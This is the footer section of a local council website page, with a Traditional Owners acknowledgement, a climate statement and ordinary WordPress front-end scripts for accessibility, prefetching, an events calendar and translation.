<h3  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-xodtjzlu9esc" data-node="xodtjzlu9esc">
			Acknowledgement	</h3>
<div  class="fl-module fl-module-rich-text fl-rich-text fl-node-j8togclya0bp" data-node="j8togclya0bp">
	<p>Moonee Valley City Council respectfully acknowledges the Traditional Owners of this land - the Wurundjeri Woi-wurrung People of the Kulin Nation, their Spirits, Ancestors, Elders and community members past and present.</p>
</div>
<div  class="fl-module fl-module-separator fl-node-91ljok4wy7t8" data-node="91ljok4wy7t8">
	<div class="fl-separator"></div>
</div>
<h3  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-6li7fqgj9vs1" data-node="6li7fqgj9vs1">
			Climate emergency	</h3>
<div  class="fl-module fl-module-rich-text fl-rich-text fl-node-dzvb59wke3st" data-node="dzvb59wke3st">
	<p>Moonee Valley City Council acknowledges the climate emergency we are facing and this year we are proud that our operations have been certified as carbon neutral as part of our commitment to a low carbon future.</p>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="footer_last" class="fl-row fl-row-full-width fl-row-bg-color fl-node-pitgcl60vhjm fl-row-default-height fl-row-align-top header_styling" data-node="pitgcl60vhjm">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-12ecwt4huril fl-col-group-equal-height fl-col-group-align-center" data-node="12ecwt4huril">
			<div class="fl-col fl-node-2omsg4jlz58u fl-col-bg-color fl-col-small" data-node="2omsg4jlz58u">
	<div class="fl-col-content fl-node-content">		<div
 class="fl-module fl-module-photo fl-photo fl-photo-align-left fl-node-2ghzx0a7ocjk" data-node="2ghzx0a7ocjk" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://www.mvcc.vic.gov.au/"  target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" itemprop="image"  data-lazy-src="https://incineratorgallery.com.au/wp-content/uploads/2019/05/logo_mvcc_small.png" /><noscript><img decoding="async" class="fl-photo-img" src="https://incineratorgallery.com.au/wp-content/uploads/2019/05/logo_mvcc_small.png" alt="" itemprop="image"  loading="lazy" /></noscript>
				</a>
					</div>
	</div>
</div>
</div>
			<div class="fl-col fl-node-bp2kg13etr0o fl-col-bg-color" data-node="bp2kg13etr0o">
	<div class="fl-col-content fl-node-content">		<div  class="fl-module fl-module-rich-text fl-rich-text fl-node-6qkya9ornt2p" data-node="6qkya9ornt2p">
	<p style="text-align: center;"><a role="link" href="https://mvcc.vic.gov.au/footer/terms-of-service/">Terms of Service</a>  |   <a href="https://mvcc.vic.gov.au/my-council/what-we-do/about-us/customer-standards-and-charter/">Service Standards and Charter</a>  |   <a role="link" href="https://mvcc.vic.gov.au/footer/privacy-policy/">Privacy Policy</a>   |   <a role="link" href="https://mvcc.vic.gov.au/sitemap/">Sitemap</a></p>
</div>
</div>
</div>
			<div class="fl-col fl-node-ws6jphxl9gdn fl-col-bg-color fl-col-small" data-node="ws6jphxl9gdn">
	<div class="fl-col-content fl-node-content">		<div  class="fl-module fl-module-rich-text fl-rich-text fl-node-9zgfmhkuyt1d" data-node="9zgfmhkuyt1d">
	<p>Copyright 2025 Moonee Valley City Council</p>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div></div>			</footer>
			</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme-child\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                jQuery(function($){

                    
                                    });
            </script>
            <div  id="fb-root"></div>
            <script type="text/javascript">
jQuery( document ).ready(function() {
jQuery('.fl-html iframe').each(function(index) {
    jQuery( this ).attr('aria-label', 'Video Iframe');
   });
jQuery('#parkingmap iframe').each(function(index) {
    jQuery( this ).attr('aria-label', 'Parking Map');
   });
jQuery('#kindergarten_info iframe').each(function(index) {
    jQuery( this ).attr('aria-label', 'Information for prospective families');
   });



jQuery('input[type="email"]').each(function(index) {
    jQuery( this ).attr('autocomplete', 'email ');
   });
jQuery('input[type="text"]').each(function(index) {
    jQuery( this ).attr('autocomplete', 'on');
   });
jQuery('.name_first input[type="text"]').each(function(index) {
    jQuery( this ).attr('autocomplete', 'given-name');
   });
jQuery('.name_last input[type="text"]').each(function(index) {
    jQuery( this ).attr('autocomplete', 'family-name');
   });
jQuery('input[type="tel"]').each(function(index) {
    jQuery( this ).attr('autocomplete', 'tel');
   });
jQuery('.organisation_field input[type="text"]').each(function(index) {
    jQuery( this ).attr('autocomplete', 'organization');
   });

jQuery('.address_line_1 input[type="text"]').each(function(index) {
    jQuery( this ).attr('autocomplete', 'street-address');
   });

jQuery('.address_line_2 input[type="text"]').each(function(index) {
    jQuery( this ).attr('autocomplete', 'address-line1');
   });

jQuery('.address_city input[type="text"]').each(function(index) {
    jQuery( this ).attr('autocomplete', 'address-level2');
   });
jQuery('.address_state input[type="text"]').each(function(index) {
    jQuery( this ).attr('autocomplete', 'address-level1');
   });
jQuery('.address_zip input[type="text"]').each(function(index) {
    jQuery( this ).attr('autocomplete', 'postal-code');
   });
jQuery('.address_country select').each(function(index) {
    jQuery( this ).attr('autocomplete', 'country-name');
   });

setTimeout(function(){
jQuery( '#evcal_next' ).attr('role', 'button');
jQuery( '#evcal_prev' ).attr('role', 'button');
jQuery('#evcal_widget #evcal_list .eventon_list_event .evcal_list_a').each(function(index) {
    jQuery( this ).attr('tabindex', '0');
    jQuery( this ).attr('aria-label', 'Event');
    jQuery( this ).attr('role', 'button');
   });
}, 1000);

});

jQuery( document ).on( "ajaxComplete", function() {
  console.log('AJAX DONE');
setTimeout(function(){
jQuery( '#evcal_next' ).attr('role', 'button');
jQuery( '#evcal_prev' ).attr('role', 'button');
jQuery('#evcal_widget #evcal_list .eventon_list_event .evcal_list_a').each(function(index) {
    jQuery( this ).attr('tabindex', '0');
    jQuery( this ).attr('aria-label', 'Event');
jQuery( this ).attr('role', 'button');
   });
}, 500);


} );
</script>
<script>

	jQuery(document).ready(function($){

		$(function() {
			$(".cnft__backtop").scrollToTop(800);
		});

	});
	jQuery(window).scroll(function($) {
		var $footer = jQuery('#global__footer'); // Replace with your footer's ID or class
		var $stickyElement = jQuery('.cnft__backtop'); // Replace with the ID or class of your sticky element

		// Calculate the position where the sticky element should unstick
		// This is typically when the bottom of the sticky element meets or crosses the top of the footer
		var unstickPoint = jQuery(document).height() -jQuery(window).height() - $footer.outerHeight();

		// Check if the user has scrolled past the unstick point
		if (jQuery(window).scrollTop() >= unstickPoint) {
			$stickyElement.removeClass('sticky-class'); // Remove the class that applies sticky styling
		} else {
			$stickyElement.addClass('sticky-class'); // Add the class back if not at the unstick point
		}
	});

	/*!
    jQuery scrollTopTop v1.0 - 2013-03-15
    (c) 2013 Yang Zhao - geniuscarrier.com
    license: http://www.opensource.org/licenses/mit-license.php
*/
	(function(a){a.fn.scrollToTop=function(c){var d={speed:800};c&&a.extend(d,{speed:c});return this.each(function(){var b=a(this);a(window).scroll(function(){100<a(this).scrollTop()?b.fadeIn():b.fadeOut()});b.click(function(b){b.preventDefault();a("body, html").animate({scrollTop:0},d.speed)})})}})(jQuery);
</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div><script>  
if(jQuery(window).width() < 1001) {
jQuery( ".main__content.with__sidebar #sidebar__right .sb__heading" ).click(function(event) {
  event.preventDefault();
  jQuery( this ).toggleClass('active');
  jQuery( this ).parents('.sb__on_this_page_col').find('.fl-module.fl-module-html').toggle();
  jQuery( this ).parents('.sb__on_this_page_col.sb__quick_links').find('.fl-module.fl-module-rich-text').toggle();
  jQuery( this ).parents('#sidebar__right').find('.sb__quick_links:not(.sb__on_this_page_col)').toggle();
});	
jQuery( ".main__content.with__sidebar #sidebar__right a" ).click(function(event) {
	jQuery( this ).parents('#sidebar__right').find('.fl-module-html').hide();
	jQuery( this ).parents('#sidebar__right').find('.sb__quick_links').hide();
	jQuery( '.main__content.with__sidebar #sidebar__right .sb__on_this_page_col .sb__heading' ).removeClass('active');
});
}	

/* CUSTOM ANCHOR LINKS JS*/
	
function setInnerLinks(containerID, elementClass){
	// Add an unordered list to the begining of the container
	jQuery('#' + containerID).prepend("<div id='toc_container' class='no_bullets sidebar_toc'><ul id='" + containerID + "_links' class='toc_list'></ul></div>");
	// Set the number of list items to 0
	var count = 0;
	// Find all headers
	jQuery('#fl-main-content ' + elementClass).each(function(index) {
		
		// Set link title
		var titleText = jQuery(this).text();
		var cleanedString = titleText.replace(/[^a-z0-9\s]/gi, '').replace(/[_\s]/g, '-');
		var cleanedString =  cleanedString.replace(/-+/g, '-').replace(/^-+|-+$/g, '');
		
		var lowerCaseText = cleanedString.toLowerCase();

		// Set link id
		jQuery(this).attr('id',('' + lowerCaseText + ''));
		//jQuery(this).attr('id',('' + elementClass + '_' + (++count)));
		// Add the list item
		
		
		//console.log(cleanedString);
		jQuery('#' + containerID + '_links').append("<li><a href='#" + lowerCaseText + "'>"+ titleText +"</a></li>");
		//jQuery('#' + containerID + '_links').append("<li><a href='#" + elementClass + '_' + count + "'>"+ titleText +"</a></li>");
		// Scroll to the header when clicking the link
		jQuery('#' + containerID + '_links li a').last().click(function(e){
			//e.preventDefault();
			var link = jQuery(this);
			if(jQuery(window).width() < 1001) {
				jQuery( this ).parents('#sidebar__right').find('.fl-module-html').hide();
				jQuery( this ).parents('#sidebar__right').find('.sb__quick_links').hide();

				jQuery( '.main__content.with__sidebar #sidebar__right .sb__on_this_page_col .sb__heading' ).removeClass('active');
			}
			jQuery('html,body').animate({ scrollTop: jQuery(jQuery(link).attr("href")).offset().top - 130 }, (index * 200));
		});
	});
	// Add table of contents header 
	//jQuery('#' + containerID).prepend("<h3>Table of contents</h3>");
};

jQuery(document).ready(function(){
	setInnerLinks('cnft__toc', 'h2:not(.fl-post-carousel-title)');
});
/* END CUSTOM ANCHOR LINKS JS*/

/*
function isVisisble(elem){
    return jQuery(elem).offset().top - jQuery(window).scrollTop() < jQuery(elem).height() ;
}
jQuery(window).scroll(function(){
   if (isVisisble( jQuery('.mob__toggle_sb') )) {
      jQuery('.mob__toggle_sb').addClass('turn_on');
   } else {
      jQuery('.mob__toggle_sb').removeClass('turn_on');
   }
	if (jQuery(this).scrollTop() > 300) {
	} else {
		jQuery('.mob__toggle_sb').removeClass('turn_on');
	}
});*/
</script><div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div  class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose '>X</span>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evoau_lightbox ' id='evoau_lightbox' >
						<div  class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose evoau_lightbox'>X</span>
									</div>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><div id='evo_sp' class='evo_sp'></div><script src="https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/js/item/eventon-event-slider__assets__evosl_script-js-vcd7f0515eaddd459ad85c20d96b8cded59c3be64.js" id="evosl_script-js"></script>
<script src="https://addsearch.com/js/?key=ed85bf6b10e38d66bf874e1e2662327f" id="addsearch-settings-js-js"></script>
<script src="https://mvcc.vic.gov.au/wp-content/plugins/bb-plugin/js/jquery.waypoints.min.js?ver=2.9.4" id="jquery-waypoints-js"></script>
<script src="https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/js/item/content__uploads__bb-plugin__cache__2017-layout-js-v936a9d18c9b2aba412eff9d6e71381b5063faf34.js" id="fl-builder-layout-2017-js"></script>
<script src="https://mvcc.vic.gov.au/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script src="https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/js/item/bb-header-footer__assets__js__bb-header-footer-js-v10ac5dc5309915d91c49b662f093fe7aeb6d1cc2.js" id="bb-header-footer-js"></script>
<script src="https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/js/item/content__uploads__bb-plugin__cache__7332-layout-partial-js-v6772703f5d13fb8fd36054862e33396865b1bdba.js" id="fl-builder-layout-7332-js"></script>
<script src="https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/js/item/content__uploads__bb-plugin__cache__7277-layout-partial-js-v112efdd4a6e8046776fdc0a46ca17907bea657f5.js" id="fl-builder-layout-7277-js"></script>
<script src="https://mvcc.vic.gov.au/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/js/item/content__uploads__bb-plugin__cache__56ea32f49421ac481627d76018dee77e-layout-bundle-js-v73e432efed43121e8c5d99523427204123332d93.js" id="fl-builder-layout-bundle-56ea32f49421ac481627d76018dee77e-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"1","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"12"};
</script>
<script src="https://mvcc.vic.gov.au/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/mvcc.vic.gov.au","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/js/item/bb-theme-child__js__confetti-js-v6a45f60e43a572189762773e755991fe3fca90b8.js" id="confetti-js-js"></script>
<script src="https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/js/item/eventon__assets__js__maps__eventon_gen_maps-js-v0a8b1ec38d858ac6da2ed240c7fa7ec69cb10048.js" id="eventon_gmaps-js"></script>
<script src="https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/js/item/eventon__assets__js__eventon_functions-js-v183237372e8064cfc1526f5689b0854f707e5f9e.js" id="evcal_functions-js"></script>
<script src="https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/js/item/eventon__assets__js__lib__jquery-easing-1-3-js-v999b490ef9ae7d069d1739272ae0cba6795b5b7c.js" id="evcal_easing-js"></script>
<script src="https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/js/item/eventon__assets__js__lib__handlebars-js-v12b96f557c381999857fd40eab05995c48752b7f.js" id="evo_handlebars-js"></script>
<script src="https://meet.jit.si/external_api.js?ver=5.0.1" id="evo_jitsi-js"></script>
<script src="//mvcc.vic.gov.au/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=5.0.1" id="evo_mobile-js"></script>
<script src="https://mvcc.vic.gov.au/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=5.0.1" id="evo_moment-js"></script>
<script src="https://mvcc.vic.gov.au/wp-content/plugins/eventON/assets/js/lib/moment_timezone_min.js?ver=5.0.1" id="evo_moment_tz-js"></script>
<script src="//mvcc.vic.gov.au/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=5.0.1" id="evo_mouse-js"></script>
<script id="evcal_ajax_handle-js-extra">
var the_ajax_script = {"ajaxurl":"https:\/\/mvcc.vic.gov.au\/wp-admin\/admin-ajax.php","rurl":"https:\/\/mvcc.vic.gov.au\/wp-json\/","postnonce":"4444cb5ade","ajax_method":"ajax","evo_v":"5.0.1"};
var evo_general_params = {"is_admin":"","ajaxurl":"https:\/\/mvcc.vic.gov.au\/wp-admin\/admin-ajax.php","evo_ajax_url":"\/?evo-ajax=%%endpoint%%","ajax_method":"endpoint","rest_url":"https:\/\/mvcc.vic.gov.au\/wp-json\/eventon\/v1\/data?evo-ajax=%%endpoint%%","n":"4444cb5ade","nonce":"8513dee49b","evo_v":"5.0.1","text":{"err1":"This field is required","err2":"Invalid email format","err3":"Incorrect Answer","local_time":"Local Time"},"html":{"preload_general":"<div class='evo_loading_bar_holder h100 loading_e swipe' style=''><div class='nesthold c g'><div class='evo_loading_bar wid_50% hi_70px' style='width:50%; height:70px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><\/div><\/div>","preload_events":"<div class='evo_loading_bar_holder h100 loading_e swipe' style=''><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><\/div>","preload_event_tiles":"<div class='evo_loading_bar_holder h100 loading_e_tile swipe' style=''><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div>","preload_taxlb":"<div class='evo_loading_bar_holder h100 loading_taxlb swipe' style=''><div class='evo_loading_bar wid_50% hi_95px' style='width:50%; height:95px; '><\/div><div class='evo_loading_bar wid_30% hi_30px' style='width:30%; height:30px; margin-bottom:30px;'><\/div><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '><\/div><div class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><\/div><\/div><\/div>","preload_gmap":"\n\t\t<span class='evo_map_load_out evoposr evodb evobr15'>\n\t\t<i class='fa fa-map-marker evoposa'><\/i><span class='evo_map_load evoposr evodb'>\t\t\t\t\t\n\t\t\t\t\t<i class='a'><\/i>\n\t\t\t\t\t<i class='b'><\/i>\n\t\t\t\t\t<i class='c'><\/i>\n\t\t\t\t\t<i class='d'><\/i>\n\t\t\t\t\t<i class='e'><\/i>\n\t\t\t\t\t<i class='f'><\/i>\n\t\t\t\t<\/span><\/span>"},"cal":{"lbs":"sc1","lbnav":"no","is_admin":false,"search_openoninit":false}};
</script>
<script src="https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/js/item/eventon__assets__js__eventon_script-js-vaf71fe74af0fcf8463a2a3c09f6ccbcead094584.js" id="evcal_ajax_handle-js"></script>
<script src="https://mvcc.vic.gov.au/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/js/item/megamenu__js__maxmegamenu-js-v561a5376aade1c0c016e7570f454e3cf1f127fe9.js" id="megamenu-js"></script>
<script src="https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/js/item/megamenu-pro__assets__public-js-vbf083f836c88eb125e91531e954eca7c36ffdec7.js" id="megamenu-pro-js"></script>
<script src="https://mvcc.vic.gov.au/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4" id="jquery-throttle-js"></script>
<script src="https://mvcc.vic.gov.au/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.4" id="imagesloaded-js"></script>
<script src="https://mvcc.vic.gov.au/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4" id="jquery-magnificpopup-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src="https://mvcc.vic.gov.au/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.18.1" id="fl-automator-js"></script>
<script id="gt_widget_script_11528313-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['11528313'] = {"default_language":"en","languages":["ar","zh-CN","zh-TW","hr","nl","en","fr","de","el","it","pt","ru","so","es","tr","vi"],"url_structure":"none","wrapper_selector":"#gt-wrapper-11528313","select_language_label":"Select Language","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
